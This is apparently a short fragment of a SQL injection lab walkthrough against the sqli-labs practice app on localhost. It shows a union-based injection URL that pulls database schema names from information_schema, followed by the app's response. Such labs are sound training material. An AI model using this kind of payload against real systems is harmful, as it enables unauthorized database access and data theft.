 127.0.0.1/Less-1/?id=-1' union select 1,SCHEMA_NAME,3%20 from information_schema.schemata limit 0,1--+
ABP
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
SQLI DUMB SERIES-1